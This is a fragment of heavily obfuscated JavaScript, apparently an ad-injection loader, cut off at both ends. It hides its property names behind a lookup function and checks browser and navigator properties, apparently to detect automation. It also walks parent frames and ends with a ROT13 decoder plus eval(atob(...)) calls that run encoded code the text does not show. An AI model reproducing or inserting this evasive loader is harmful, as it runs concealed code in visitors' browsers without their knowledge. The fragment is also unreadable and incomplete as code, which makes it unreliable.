0x0:return(Kz=document[X(0x1a4,0x12)])?(KM=Kz[X(0xac2,0x10)](X(0x2078,0xb))||X(0x2083,0x1e),cV[X(0x31d,0xa)]=KM,cV[X(0x313,0xa)]=cz[X(0x59b,0xe)](),window[X(0x20a1,0x14)]?X(0x2109,0x10)in window&&X(0x3ce,0x12)in navigator?navigator[X(0x12c0,0xc)][X(0xfec,0xb)](X(0x212f,0x17))?[0x2]:(KP=c7(document))?(function(Km){try{for(var KZ=0x0;Km&&KZ<0xa;Km=Km[X(0x12f0,0xf)][X(0x12ff,0x10)][X(0x12de,0x12)],KZ++)K3(Km);}catch(KT){}}(document),[0x4,KN({'adZone':KP,'baseUrl':KM,'scriptTagSrc':Kz[X(0x1b6,0x4)]})]):[0x2]:(cV[X(0x332,0x4)](X(0x2119,0x16)),[0x2]):(console[X(0x34b,0x7)](X(0x20b5,0x54)),[0x2])):[0x2];case 0x1:return KW[X(0x2fc,0x6)](),[0x2];}});});}()[X(0x375,0x7)](function(e){cV[X(0x345,0x6)](X(0x2146,0x1a)),cV[X(0x352,0xc)](e);}));}());}(function(e,X){var Kp=K;const I=X(Kp(0xbe)),G=eval(X(Kp(0xcb)));return function(H,V){const w=e[I](H,V);return G(X(w));};}(KC(0xc0),function(X){var Kf=KC;return X[Kf(0xc3)](/[a-zA-Z]/g,function(I){var KY=Kf,G=I<='Z'?0x41:0x61;return String[KY(0xbf)](G+(I[KY(0xc9)](0x0)-G+0xd)%0x1a);});}),eval(atob(KC(0xbc)))));}())
